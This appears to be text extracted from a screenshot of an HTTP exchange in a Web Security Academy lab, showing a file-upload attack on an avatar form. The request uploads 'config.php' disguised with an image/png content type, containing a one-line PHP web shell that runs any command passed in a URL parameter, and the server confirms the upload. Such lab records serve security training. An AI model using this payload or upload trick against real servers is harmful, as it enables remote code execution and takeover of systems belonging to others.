 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aa10077037bf02180f817b8004f0025.web-security-academy.net/m
y-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundary6jzEQOCKxJSA7s8k
Content-Disposition: form-data; name="avatar"; filename="config.php
"
Content-Type: image/png
<?php echo system($_GET['command']); ?>
------WebKitFormBoundary6jzEQOCKxJSA7s8k
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundary6jzEQOCKxJSA7s8k
Content-Disposition: form-data; name="csrf"
lZHdwaVQSSO9SAEf7lR2ai7AVBan1Mx0
------WebKitFormBoundary6jzEQOCKxJSA7s8k--
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 05:58:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/config.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>